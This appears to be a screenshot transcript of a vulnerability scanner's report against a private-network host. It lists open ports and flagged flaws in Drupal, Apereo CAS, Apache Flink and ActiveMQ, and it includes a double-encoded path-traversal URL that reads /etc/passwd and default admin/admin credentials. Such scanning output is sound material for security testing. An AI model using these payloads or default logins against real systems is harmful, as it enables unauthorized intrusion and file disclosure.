 *Fvuln_report.txt - 记事本

文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)

[+] 192.168.0.105 is alive
[+] 192.168.0.105:25 端口开放!
[+] 端口服务为: SMTP
[+] 192.168.0.105:110 端口开放!
[+] 端口服务为: POP3
[+] 192.168.0.105:139 端口开放!
[+] 端口服务为: NetBIOS
[+] 192.168.0.105:443 端口开放!
[+] 端口服务为: Web
[+] 192.168.0.105:445 端口开放!
[+] 端口服务为: SMB
[+] 192.168.0.105:8080 端口开放!
[+] 端口服务为: Web
[+] 192.168.0.105:8081 端口开放!
[+] 192.168.0.105:8161 端口开放!
[+] 端口服务为: ActiveMQ
[+] 192.168.0.105:10001 端口开放!
[+] 192.168.0.105:61616 端口开放!
[+] 端口服务为: ActiveMQ
[+] 192.168.0.105:135 端口开放!
[+] 192.168.0.105:902 端口开放!
[+] 192.168.0.105:912 端口开放!
[+] 192.168.0.105:5040 端口开放!
[+] 存在网站服务: http://192.168.0.105:8080/ 网站title：欢迎来到 Drupal | Drupal
[+] 存在网站服务: http://192.168.0.105:8081/ 网站title：Apache Flink Web Dashboard
[+] 存在网站服务: http://192.168.0.105:8161/ 网站title：Apache ActiveMQ
[+] 可能存在CVE-2017-6920漏洞！check-url:http://192.168.0.105:8080/只监测版本
[+] 存在用友 GRP-U8 命令执行漏洞！check-url:http://192.168.0.105:8080/Proxy
[+] 存在Apereo CAS 4.1.5 RCE漏洞！check-url:http://192.168.0.105:8080/cas/login
[+] 存在 apache flink directory traversal漏洞(CVE-2020-17519)！check-url:http://192.168.0.105:8081/jobmanager/logs/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252fetc%252fpasswd
[+] 存在apache flink upload RCE漏洞(CVE-2020-17518)！check-url:http://192.168.0.105:8081/jobmanager/logs/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252ftmp%252ftest
[+] 存在ActiveMQ弱口令漏洞！check-url:http://192.168.0.105:8161/admin, user: admin pwd: admin
[+] 存在ActiveMQ任意文件上传漏洞(CVE-2016-3088)! check-url:http://192.168.0.105:8161/fileserver/hacked.txt

公众号 · 风铃Sec